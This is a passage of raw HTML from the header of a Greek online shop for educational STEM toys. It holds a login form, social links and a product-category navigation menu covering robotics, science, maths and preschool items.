									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/stemtoys_/?hl=el" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCMkARjmwoapsAC3g6xoQarQ" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

		
<div class="wd-header-text reset-last-child whb-7bcmiuoh5sbcgcnzhagg"><h5><span style="color: #ffffff;"><a style="color: #ffffff;" href="tel:2106779800"><i class="fas fa-phone">2106779800</i></a></span></h5></div>

<div class="wd-header-text reset-last-child whb-44n0ie85yu7xpkbnpxc9"><h5><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://stem-toys.gr/contact-us/"><i class="fas fa-envelope"> Contact us</i></a></span></h5></div>

<nav class="wd-header-nav wd-header-secondary-nav whb-256vf4n992pp69to0nre text-right" role="navigation" aria-label="Top Bar Right">
	<ul id="menu-top-bar-right" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-default wd-gap-s"><li id="menu-item-wpml-ls-44-el" class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-el item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://stem-toys.gr/?attachment_id=14106" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/el.png"
            alt="Ελληνικα"
            
            
    /></span></a></li>
<li id="menu-item-wpml-ls-44-en" class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-en item-level-0 menu-simple-dropdown wd-event-hover" ><a title="Μετάβαση σε Αγγλικα" href="https://stem-toys.gr/en/?attachment_id=17645" aria-label="Μετάβαση σε Αγγλικα" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="Αγγλικα"
            
            
    /></span></a></li>
</ul></nav>
<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text wd-with-overlay whb-2b8mjqhbtvxz16jtxdrd">
			<a href="https://stem-toys.gr/my-account-2/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

		
					<div class="wd-dropdown wd-dropdown-register color-scheme-dark">
						<div class="login-dropdown-inner woocommerce">
							<span class="wd-heading"><span class="title">Sign in</span><a class="create-account-link" href="https://stem-toys.gr/my-account-2/?action=register">Create an Account</a></span>
										<form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login hidden-form" action="https://stem-toys.gr/my-account-2/">

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Όνομα χρήστη ή διεύθυνση email&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Απαιτείται</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Απαιτείται</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row form-row-btn">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="441317335a" /><input type="hidden" name="_wp_http_referer" value="/?attachment_id=17645" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://stem-toys.gr/my-account-2/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
						</div>
					</div>
					</div>
</div>
<div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg">
	
<div class="wd-header-text reset-last-child whb-vnghfffrbouoscfs1vu7"><h5><span style="color: #ffffff;"><a style="color: #ffffff;" href="tel:2106779800"><i class="fas fa-phone">2106779800 </i></a></span></h5></div>
			<div
						class=" wd-social-icons  wd-style-default wd-size-small social-follow wd-shape-circle  whb-nugd58vqvv5sdr3bc5dd color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/STEM-Toys-250677322280284/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/stemtoys_/?hl=el" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCMkARjmwoapsAC3g6xoQarQ" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

		
<nav class="wd-header-nav wd-header-secondary-nav whb-xixt1uqr2z64ihc1ad52 text-right" role="navigation" aria-label="Top Bar Right">
	<ul id="menu-top-bar-right-1" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-default wd-gap-s"><li class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-el item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://stem-toys.gr/?attachment_id=14106" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/el.png"
            alt="Ελληνικα"
            
            
    /></span></a></li>
<li class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-en item-level-0 menu-simple-dropdown wd-event-hover" ><a title="Μετάβαση σε Αγγλικα" href="https://stem-toys.gr/en/?attachment_id=17645" aria-label="Μετάβαση σε Αγγλικα" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="Αγγλικα"
            
            
    /></span></a></li>
</ul></nav>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-250rtwdwz5p8e5b7tpw0 wd-switch-logo">
	<a href="https://stem-toys.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png" alt="STEM - Toys" style="max-width: 421px;" loading="lazy" />	</a>
					<a href="https://stem-toys.gr/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png" alt="STEM - Toys" style="max-width: 150px;" />		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	<nav class="wd-header-nav wd-header-main-nav text-center wd-design-1 whb-tiueim5f5uazw1f1dm8r" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-menu-new" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-65954" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65954 item-level-0 menu-mega-dropdown wd-event-hover dropdown-with-height" style="--wd-dropdown-height: 500px;--wd-dropdown-width: 1000px;"><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link"><span class="nav-link-text">Παιχνίδια</span></a><div class="color-scheme-dark wd-design-sized wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu wd-sub-accented wd-grid-f-inline color-scheme-dark">
	<li id="menu-item-65956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-65956 item-level-1 wd-event-hover wd-col" ><a href="#" class="woodmart-nav-link">Με βάση την τιμή</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65955 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=0&#038;max_price=20" class="woodmart-nav-link">Μέχρι 20€</a></li>
		<li id="menu-item-65957" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65957 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=20&#038;max_price=50" class="woodmart-nav-link">20€ με 50€</a></li>
		<li id="menu-item-65958" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65958 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=50&#038;max_price=100" class="woodmart-nav-link">50€ με 100€</a></li>
		<li id="menu-item-65959" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65959 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=100&#038;max_price=600" class="woodmart-nav-link">100€ και άνω</a></li>
	</ul>
</li>
	<li id="menu-item-65960" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65960 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/stem-toys/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/paixnidignwsis.jpg" alt="STEM toys"  class="wd-nav-img" loading="lazy"/>STEM toys</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65961" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65961 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link">Παιχνίδια</a></li>
		<li id="menu-item-65962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65962 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/magnet-toys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-150x150.jpg" class="wd-nav-img" alt="Μαγνητικά" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />Μαγνητικά</a></li>
		<li id="menu-item-65963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65963 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/puzzle/" class="woodmart-nav-link">Εκπαιδευτικά Παζλ</a></li>
		<li id="menu-item-65964" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65964 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/collectibles/" class="woodmart-nav-link">Συλλεκτικά</a></li>
	</ul>
</li>
	<li id="menu-item-65965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65965 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/science/" class="woodmart-nav-link">Επιστήμη</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65966 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/science/chemistry/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/ximeiaperib.jpg" alt="Χημεία"  class="wd-nav-img" loading="lazy"/>Χημεία</a></li>
		<li id="menu-item-65967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65967 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/science/enviroment/" class="woodmart-nav-link">Περιβάλλον</a></li>
		<li id="menu-item-65968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65968 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/science/astronomy/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/astronomia.jpg" alt="Αστρονομία"  class="wd-nav-img" loading="lazy"/>Αστρονομία</a></li>
		<li id="menu-item-65969" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65969 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/science/%ce%b3%ce%b5%cf%89%ce%b3%cf%81%ce%b1%cf%86%ce%af%ce%b1/" class="woodmart-nav-link">Γεωγραφία</a></li>
	</ul>
</li>
	<li id="menu-item-65970" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65970 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/" class="woodmart-nav-link">Προσχολικά</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65971" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65971 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/%ce%bc%cf%89%cf%81%ce%ac/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/04/972201-150x150.webp" class="wd-nav-img" alt="Μωρά" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/04/972201-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2024/04/972201-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2024/04/972201-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2024/04/972201.webp 700w" sizes="(max-width: 150px) 100vw, 150px" />Μωρά</a></li>
		<li id="menu-item-65972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65972 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/nipiagogeia/" class="woodmart-nav-link">Νηπιαγωγεία</a></li>
		<li id="menu-item-65973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65973 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/eksoplismos-nipiagogeiou/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg" class="wd-nav-img" alt="Εξοπλισμός Νηπιαγωγείου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Εξοπλισμός Νηπιαγωγείου</a></li>
		<li id="menu-item-65974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65974 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/woodentoys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp" class="wd-nav-img" alt="Ξύλινα" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-1024x1024.webp 1024w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2.webp 1040w" sizes="(max-width: 150px) 100vw, 150px" />Ξύλινα</a></li>
	</ul>
</li>
	<li id="menu-item-65976" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65976 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/edu-robot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2020/04/wedo-milo.jpg" alt="Εκπαιδευτική Ρομποτική"  class="wd-nav-img" loading="lazy"/>Εκπαιδευτική Ρομποτική</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65977 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/edu-robot/beebot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2021/07/444444-768x768-1.jpg" alt="BeeBot"  class="wd-nav-img" loading="lazy"/>BeeBot</a></li>
		<li id="menu-item-65980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65980 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/edu-robot/cada/" class="woodmart-nav-link">CaDa</a></li>
		<li id="menu-item-65978" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65978 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/edu-robot/elecfreaks/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2015/03/705209.jpg" alt="Elecfreaks"  class="wd-nav-img" loading="lazy"/>Elecfreaks</a></li>
		<li id="menu-item-65979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65979 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/edu-robot/microbit/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-150x150.jpg" class="wd-nav-img" alt="Micro:Bit" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />Micro:Bit</a></li>
		<li id="menu-item-78762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78762 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/edu-robot/stemathlon/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/10/STEMATHLON-LOGO-150x150.png" class="wd-nav-img" alt="STEMATHLON" decoding="async" />STEMATHLON</a></li>
	</ul>
</li>
	<li id="menu-item-65981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65981 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/sports/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/texnesathlitismos.jpg" alt="Αθλητισμός"  class="wd-nav-img" loading="lazy"/>Αθλητισμός</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65982 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/sports/indoor-activities/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-150x150.png" class="wd-nav-img" alt="Δραστηριότητες Εσωτερικού Χώρου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1.png 1080w" sizes="(max-width: 150px) 100vw, 150px" />Δραστηριότητες Εσωτερικού Χώρου</a></li>
		<li id="menu-item-65983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65983 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/sports/outdoor-activities/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/drastiriotitesEkswterikou.jpg" alt="Δραστηριότητες Εξωτερικού Χώρου"  class="wd-nav-img" loading="lazy"/>Δραστηριότητες Εξωτερικού Χώρου</a></li>
	</ul>
</li>
	<li id="menu-item-65984" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65984 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/art/" class="woodmart-nav-link">Τέχνες</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65985 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/art/music/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mousiki.jpg" alt="Μουσική"  class="wd-nav-img" loading="lazy"/>Μουσική</a></li>
		<li id="menu-item-65986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65986 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/art/craft/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/kalitexnika-1.jpg" alt="Χειροτεχνία"  class="wd-nav-img" loading="lazy"/>Χειροτεχνία</a></li>
	</ul>
</li>
	<li id="menu-item-65987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65987 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/kataskeues/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2021/07/403410-1.jpg" alt="Τεχνολογία"  class="wd-nav-img" loading="lazy"/>Τεχνολογία</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65988" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65988 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/kataskeues/ksilines/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/ksilinesKataskeyes.jpg" alt="Κατασκευές"  class="wd-nav-img" loading="lazy"/>Κατασκευές</a></li>
		<li id="menu-item-65989" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65989 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/kataskeues/spare-parts-technology/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2019/05/Σχέδιο-χωρίς-τίτλο-9.png" alt="Αναλώσιμα"  class="wd-nav-img" loading="lazy"/>Αναλώσιμα</a></li>
		<li id="menu-item-65990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65990 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/kataskeues/pre-cut/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-150x150.png" class="wd-nav-img" alt="Pre-Cut" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο.png 1080w" sizes="(max-width: 150px) 100vw, 150px" />Pre-Cut</a></li>
		<li id="menu-item-65991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65991 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/kataskeues/tech-card/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-10.png" alt="Tech Card"  class="wd-nav-img" loading="lazy"/>Tech Card</a></li>
	</ul>
</li>
	<li id="menu-item-65992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65992 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/maths/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mathimatika.jpg" alt="Μαθηματικά"  class="wd-nav-img" loading="lazy"/>Μαθηματικά</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65993 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/maths/montessori/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg" class="wd-nav-img" alt="Montessori" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/04/185263.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Montessori</a></li>
		<li id="menu-item-65994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65994 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/maths/geometry/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/geometriasymmetria.jpg" alt="Γεωμετρία"  class="wd-nav-img" loading="lazy"/>Γεωμετρία</a></li>
		<li id="menu-item-65995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65995 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/maths/count/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/metriseisxrimata-2.jpg" alt="Μετρήσεις"  class="wd-nav-img" loading="lazy"/>Μετρήσεις</a></li>
		<li id="menu-item-65996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65996 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/maths/mathematical-operations/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/arithmisiprakseis.jpg" alt="Πράξεις"  class="wd-nav-img" loading="lazy"/>Πράξεις</a></li>
	</ul>
</li>
	<li id="menu-item-65997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65997 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-150x150.webp" class="wd-nav-img" alt="Παιχνίδια Ρόλων" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-600x600.webp 600w, 